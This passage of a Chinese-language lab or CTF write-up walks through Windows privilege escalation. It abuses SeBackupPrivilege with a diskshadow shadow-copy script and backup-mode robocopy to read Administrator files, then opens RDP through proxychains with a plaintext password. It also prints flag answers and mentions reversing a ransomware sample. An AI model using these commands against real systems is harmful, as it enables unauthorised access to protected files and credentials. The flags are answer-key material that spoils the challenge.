

现在如何进行提权呢?

但是进去之后无法读取flag02.txt

使用一种提权打法

这里利用脚本,但是实际遭遇了一个问题,启动后的特权和WP不太一致

这里注意管理员登录powershell

一下操作和其他师傅一样

1

2

3

4

5

6

7

8

9

10

11

| 使用脚本https://github.com/gtworek/PSBits/blob/master/Misc/EnableSeBackupPrivilege.ps1

Import-Module .\EnableSeBackupPrivilege.ps1

创建以下文件内容script.txt

set context persistent nowriters

add volume c: alias mydrive

create

expose %mydrive% z:

随后在有权限的位置(无权限自己在C盘下创建一个目录)运行diskshadow /s script.txt

然后就可以列副盘z的目录

|



到了读取备份文件的时候,无法读取

稍微改了一下

1

| robocopy z:\Users\Administrator\flag . /B /COPY:DAT /R:1 /W:1

|



成功将flag02.txt复制过来读取即可

flag{de946b53-3ba4-4fd0-b80f-aafc911ca447}

如上该提权方式的学习可以去https://www.cnblogs.com/kqdssheng/p/18741609

而相对总览可以看这一篇https://www.freebuf.com/articles/web/281863.html





flag03

还记得我们之前拿到的admin账户吗,直接rdp登录即可

但是注意选择哪一台主机

注意提示WIN-SCADA: 172.22.26.xx

扫一下

172.22.26.11

proxychains xfreerdp /v:172.22.17.6 /u:Administrator /p:'IYnT3GyCiy3' /clipboard

直接进入,打开锅炉,拿到flag3

flag{bcd080d5-2cf1-4095-ac15-fa4bep9ca1c0}

flag04

这里延续flag03登录该账户,这时候我们需要win+D退出当前情景

发现桌面若干文件

后续就是逆向桌面的勒索软件,发现需要AES_KEY才可以解密我们的sql文件读取flag

通过给的附件里的两个key计算关键AES_KEY

最后解出即可解出flag